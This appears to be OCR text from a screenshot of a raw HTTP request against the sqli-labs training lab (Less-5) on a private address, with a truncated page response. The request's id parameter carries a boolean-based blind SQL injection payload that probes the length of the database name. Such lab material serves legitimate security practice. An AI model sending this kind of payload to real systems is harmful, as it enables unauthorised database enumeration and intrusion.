 GET
/sqli-labs/Less-5/?id=1%27%20and%20length((select%20database()))%20
%3E10%20--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
SQLI DUM